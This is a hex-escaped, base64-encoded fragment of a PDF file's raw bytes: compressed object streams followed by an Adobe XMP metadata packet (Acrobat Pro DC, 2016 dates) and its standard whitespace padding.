b\x58\x42\x6c\x4d\x4c\x41\x52\x45\x5a\x44\x76\x5a\x39\x5a\x57\x72\x64\x74\x31\x69\x65\x52\x53\x70\x4d\x39\x52\x4f\x41\x4d\x75\x51\x79\x7a\x6b\x6c\x71\x65\x6f\x66\x6a\x5a\x5a\x33\x4f\x4a\x68\x6d\x35\x53\x6e\x45\x48\x53\x6a\x2f\x41\x6a\x47\x6a\x56\x31\x62\x61\x34\x63\x59\x37\x67\x55\x55\x34\x79\x72\x30\x59\x39\x75\x50\x6d\x50\x42\x55\x48\x31\x4a\x42\x2f\x4b\x46\x6e\x35\x6a\x71\x71\x63\x4e\x38\x44\x48\x55\x76\x33\x6a\x75\x79\x32\x45\x49\x5a\x61\x64\x47\x56\x2f\x70\x65\x4f\x67\x50\x6f\x76\x34\x4b\x68\x55\x39\x49\x71\x65\x45\x6e\x74\x51\x67\x79\x76\x44\x44\x59\x42\x79\x66\x2f\x4f\x63\x2f\x34\x57\x59\x41\x43\x30\x79\x30\x54\x61\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x45\x30\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4d\x6a\x51\x76\x54\x69\x41\x7a\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x4d\x6c\x63\x77\x55\x4c\x42\x51\x4d\x4c\x46\x55\x41\x45\x49\x6a\x42\x52\x73\x62\x66\x65\x66\x38\x30\x72\x77\x53\x42\x55\x4e\x39\x74\x38\x79\x69\x34\x68\x4b\x67\x6c\x49\x46\x43\x6b\x4c\x35\x50\x49\x70\x77\x5a\x55\x6c\x6d\x51\x71\x75\x39\x66\x57\x70\x4b\x54\x6d\x5a\x64\x61\x62\x47\x63\x48\x31\x4f\x41\x49\x31\x41\x71\x53\x43\x55\x67\x73\x53\x67\x58\x71\x4e\x49\x63\x6f\x79\x79\x7a\x4a\x53\x64\x56\x77\x79\x6b\x6e\x4d\x79\x31\x59\x49\x53\x45\x78\x50\x31\x51\x51\x72\x64\x59\x6b\x32\x68\x45\x68\x48\x52\x45\x59\x42\x61\x58\x4f\x67\x6a\x58\x6d\x6c\x4f\x54\x6d\x78\x2b\x73\x48\x36\x37\x76\x6b\x68\x2b\x58\x5a\x32\x41\x41\x45\x47\x41\x4b\x6f\x57\x4a\x30\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4d\x54\x67\x76\x54\x47\x56\x75\x5a\x33\x52\x6f\x49\x44\x59\x7a\x4e\x53\x39\x4f\x49\x44\x4d\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x35\x38\x6c\x4d\x31\x75\x32\x7a\x41\x4d\x78\x31\x2f\x46\x54\x7a\x44\x47\x53\x64\x47\x6d\x51\x42\x45\x67\x57\x7a\x30\x73\x77\x4e\x41\x41\x61\x33\x74\x6f\x68\x78\x31\x6f\x69\x62\x61\x46\x79\x6c\x61\x71\x6a\x32\x7a\x5a\x30\x34\x38\x57\x45\x39\x65\x6e\x58\x65\x79\x51\x2f\x50\x39\x49\x69\x6d\x4a\x63\x4c\x6f\x70\x46\x55\x5a\x62\x46\x7a\x61\x6f\x6f\x6c\x30\x57\x35\x57\x68\x56\x33\x64\x2f\x41\x5a\x41\x33\x31\x31\x51\x34\x52\x76\x5a\x49\x38\x55\x6a\x55\x4b\x6f\x42\x75\x57\x30\x47\x64\x70\x52\x74\x53\x68\x2b\x77\x41\x50\x32\x6c\x4d\x50\x77\x6d\x4f\x70\x34\x4f\x68\x41\x38\x38\x61\x50\x4d\x54\x78\x6a\x5a\x7a\x57\x61\x65\x36\x42\x55\x50\x7a\x54\x33\x6a\x4e\x63\x59\x67\x37\x43\x76\x65\x31\x2f\x39\x6c\x37\x30\x33\x54\x6b\x4b\x64\x42\x55\x66\x69\x35\x76\x49\x4c\x61\x30\x35\x46\x41\x6f\x58\x63\x44\x4b\x4f\x4e\x56\x36\x68\x74\x4c\x66\x30\x43\x37\x69\x45\x6f\x52\x6c\x2b\x6a\x53\x30\x4b\x4a\x50\x76\x63\x55\x55\x77\x62\x56\x75\x6f\x44\x66\x77\x58\x42\x4b\x69\x73\x5a\x71\x4b\x31\x53\x32\x38\x4a\x78\x63\x70\x73\x4d\x74\x53\x63\x58\x73\x4e\x72\x63\x63\x6a\x38\x58\x6e\x57\x55\x43\x64\x72\x4b\x59\x4c\x47\x74\x69\x56\x2f\x66\x75\x6e\x61\x41\x6c\x6c\x72\x44\x73\x45\x45\x6f\x46\x35\x6a\x36\x49\x43\x47\x2f\x47\x71\x73\x34\x38\x54\x51\x65\x46\x54\x52\x63\x44\x74\x74\x4d\x6a\x61\x6e\x74\x64\x54\x45\x44\x38\x75\x62\x74\x6f\x76\x51\x6d\x79\x45\x46\x4f\x4a\x43\x50\x6e\x55\x73\x42\x42\x79\x31\x74\x63\x50\x71\x61\x68\x7a\x4d\x5a\x47\x62\x30\x59\x51\x6d\x62\x72\x77\x7a\x39\x7a\x35\x76\x51\x5a\x6a\x78\x34\x31\x39\x65\x6a\x66\x6f\x44\x48\x63\x46\x33\x77\x50\x64\x75\x78\x77\x58\x38\x47\x6a\x6a\x4f\x70\x46\x47\x78\x37\x69\x65\x49\x5a\x58\x63\x66\x44\x41\x4c\x49\x56\x67\x77\x49\x72\x55\x45\x51\x53\x4a\x2f\x4d\x32\x76\x6f\x72\x78\x65\x51\x4a\x57\x38\x34\x78\x39\x58\x6f\x4a\x49\x66\x72\x2b\x44\x45\x78\x6a\x56\x66\x67\x58\x75\x6a\x6f\x55\x62\x50\x31\x68\x71\x6d\x78\x4d\x6f\x64\x54\x74\x4b\x63\x38\x37\x6f\x68\x50\x72\x41\x5a\x65\x4b\x34\x33\x53\x37\x43\x75\x35\x64\x32\x78\x67\x34\x76\x77\x69\x52\x2b\x61\x47\x76\x44\x55\x6d\x73\x43\x48\x49\x51\x30\x39\x71\x74\x77\x51\x74\x5a\x34\x49\x44\x6a\x59\x46\x6d\x56\x58\x38\x37\x55\x4c\x69\x67\x52\x6e\x6e\x49\x58\x59\x63\x6d\x79\x78\x55\x4b\x52\x4c\x30\x71\x53\x6a\x58\x4b\x38\x67\x2b\x50\x56\x35\x39\x7a\x71\x5a\x49\x47\x32\x73\x52\x2b\x4e\x34\x6e\x50\x66\x66\x54\x59\x31\x44\x4a\x35\x6f\x62\x57\x36\x7a\x48\x34\x6e\x74\x41\x7a\x4d\x66\x37\x73\x30\x44\x5a\x53\x34\x65\x77\x4d\x52\x58\x6d\x37\x68\x47\x31\x65\x44\x4e\x68\x4b\x74\x65\x31\x73\x32\x62\x5a\x35\x6c\x57\x41\x37\x48\x58\x32\x62\x46\x32\x78\x62\x77\x5a\x64\x4c\x2b\x55\x72\x67\x53\x75\x42\x71\x42\x6c\x63\x54\x74\x52\x50\x4e\x54\x6a\x53\x37\x6d\x57\x59\x33\x61\x61\x72\x59\x77\x59\x4f\x55\x32\x34\x74\x38\x4c\x2f\x4c\x39\x54\x4c\x34\x2f\x43\x79\x61\x71\x54\x7a\x61\x61\x67\x7a\x33\x42\x58\x69\x37\x33\x57\x64\x42\x6e\x51\x5a\x39\x6e\x36\x50\x50\x45\x76\x45\x6a\x77\x71\x58\x4f\x65\x56\x35\x6c\x38\x7a\x7a\x74\x61\x32\x77\x41\x6f\x4c\x45\x6f\x59\x5a\x79\x78\x4b\x57\x5a\x78\x53\x59\x42\x34\x44\x38\x74\x2f\x7a\x4d\x67\x59\x53\x6d\x41\x53\x6d\x47\x55\x77\x54\x5a\x55\x52\x6a\x52\x47\x4e\x6d\x47\x6a\x4e\x70\x69\x4d\x63\x77\x53\x44\x6b\x6e\x63\x69\x64\x79\x4e\x35\x4f\x37\x73\x32\x43\x69\x74\x44\x6d\x61\x30\x53\x46\x44\x53\x41\x49\x6d\x41\x64\x4d\x4d\x54\x42\x4e\x78\x6b\x6d\x44\x4d\x51\x7a\x68\x64\x33\x4c\x2f\x6b\x6b\x33\x54\x35\x39\x6d\x30\x32\x2f\x77\x51\x59\x41\x43\x62\x4b\x37\x61\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x7a\x45\x34\x4f\x53\x39\x54\x64\x57\x4a\x30\x65\x58\x42\x6c\x4c\x31\x68\x4e\x54\x43\x39\x55\x65\x58\x42\x6c\x4c\x30\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6a\x77\x2f\x65\x48\x42\x68\x59\x32\x74\x6c\x64\x43\x42\x69\x5a\x57\x64\x70\x62\x6a\x30\x69\x37\x37\x75\x2f\x49\x69\x42\x70\x5a\x44\x30\x69\x56\x7a\x56\x4e\x4d\x45\x31\x77\x51\x32\x56\x6f\x61\x55\x68\x36\x63\x6d\x56\x54\x65\x6b\x35\x55\x59\x33\x70\x72\x59\x7a\x6c\x6b\x49\x6a\x38\x2b\x43\x6a\x78\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x44\x30\x69\x59\x57\x52\x76\x59\x6d\x55\x36\x62\x6e\x4d\x36\x62\x57\x56\x30\x59\x53\x38\x69\x49\x48\x67\x36\x65\x47\x31\x77\x64\x47\x73\x39\x49\x6b\x46\x6b\x62\x32\x4a\x6c\x49\x46\x68\x4e\x55\x43\x42\x44\x62\x33\x4a\x6c\x49\x44\x55\x75\x4e\x69\x31\x6a\x4d\x44\x45\x31\x49\x44\x67\x30\x4c\x6a\x45\x31\x4f\x44\x6b\x33\x4e\x53\x77\x67\x4d\x6a\x41\x78\x4e\x69\x38\x77\x4d\x69\x38\x78\x4d\x79\x30\x77\x4d\x6a\x6f\x30\x4d\x44\x6f\x79\x4f\x53\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x6a\x34\x4b\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x53\x52\x45\x59\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x63\x6d\x52\x6d\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x64\x33\x64\x33\x4c\x6e\x63\x7a\x4c\x6d\x39\x79\x5a\x79\x38\x78\x4f\x54\x6b\x35\x4c\x7a\x41\x79\x4c\x7a\x49\x79\x4c\x58\x4a\x6b\x5a\x69\x31\x7a\x65\x57\x35\x30\x59\x58\x67\x74\x62\x6e\x4d\x6a\x49\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x45\x5a\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x47\x59\x36\x59\x57\x4a\x76\x64\x58\x51\x39\x49\x69\x49\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x47\x31\x77\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x6b\x59\x7a\x30\x69\x61\x48\x52\x30\x63\x44\x6f\x76\x4c\x33\x42\x31\x63\x6d\x77\x75\x62\x33\x4a\x6e\x4c\x32\x52\x6a\x4c\x32\x56\x73\x5a\x57\x31\x6c\x62\x6e\x52\x7a\x4c\x7a\x45\x75\x4d\x53\x38\x69\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x48\x68\x74\x62\x47\x35\x7a\x4f\x6e\x68\x74\x63\x45\x31\x4e\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x62\x57\x30\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x77\x5a\x47\x59\x39\x49\x6d\x68\x30\x64\x48\x41\x36\x4c\x79\x39\x75\x63\x79\x35\x68\x5a\x47\x39\x69\x5a\x53\x35\x6a\x62\x32\x30\x76\x63\x47\x52\x6d\x4c\x7a\x45\x75\x4d\x79\x38\x69\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x79\x4d\x44\x45\x32\x4c\x54\x41\x31\x4c\x54\x49\x32\x56\x44\x45\x7a\x4f\x6a\x55\x30\x4f\x6a\x4d\x34\x4c\x54\x41\x33\x4f\x6a\x41\x77\x50\x43\x39\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x44\x63\x6d\x56\x68\x64\x47\x39\x79\x56\x47\x39\x76\x62\x44\x35\x42\x5a\x47\x39\x69\x5a\x53\x42\x42\x59\x33\x4a\x76\x59\x6d\x46\x30\x49\x46\x42\x79\x62\x79\x42\x45\x51\x79\x41\x78\x4e\x53\x34\x78\x4e\x69\x34\x79\x4d\x44\x41\x7a\x4f\x54\x77\x76\x65\x47\x31\x77\x4f\x6b\x4e\x79\x5a\x57\x46\x30\x62\x33\x4a\x55\x62\x32\x39\x73\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x6d\x46\x77\x63\x47\x78\x70\x59\x32\x46\x30\x61\x57\x39\x75\x4c\x33\x42\x6b\x5a\x6a\x77\x76\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x35\x31\x64\x57\x6c\x6b\x4f\x6a\x6b\x35\x4d\x6a\x5a\x68\x4e\x6a\x6b\x34\x4c\x57\x59\x32\x59\x7a\x4d\x74\x4e\x44\x5a\x6a\x4f\x53\x31\x69\x4d\x6a\x4d\x78\x4c\x57\x46\x6d\x4e\x44\x46\x68\x4d\x44\x49\x77\x4d\x47\x55\x78\x4d\x6a\x77\x76\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x64\x58\x56\x70\x5a\x44\x70\x6d\x4f\x57\x4e\x6d\x5a\x47\x4a\x6c\x5a\x43\x31\x6b\x4d\x54\x51\x78\x4c\x54\x52\x6d\x59\x6a\x51\x74\x59\x57\x4d\x77\x59\x69\x31\x6d\x4f\x44\x6c\x6d\x4d\x57\x4e\x6d\x59\x6a\x6b\x31\x4e\x47\x55\x38\x4c\x33\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x77\x5a\x47\x59\x36\x55\x48\x4a\x76\x5a\x48\x56\x6a\x5a\x58\x49\x2b\x51\x57\x52\x76\x59\x6d\x55\x67\x51\x57\x4e\x79\x62\x32\x4a\x68\x64\x43\x42\x51\x63\x6d\x38\x67\x52\x45\x4d\x67\x4d\x54\x55\x75\x4d\x54\x59\x75\x4d\x6a\x41\x77\x4d\x7a\x6b\x38\x4c\x33\x42\x6b\x5a\x6a\x70\x51\x63\x6d\x39\x6b\x64\x57\x4e\x6c\x63\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x43\x39\x79\x5a\x47\x59\x36\x52\x47\x56\x7a\x59\x33\x4a\x70\x63\x48\x52\x70\x62\x32\x34\x2b\x43\x69\x41\x67\x49\x44\x77\x76\x63\x6d\x52\x6d\x4f\x6c\x4a\x45\x52\x6a\x34\x4b\x50\x43\x39\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x6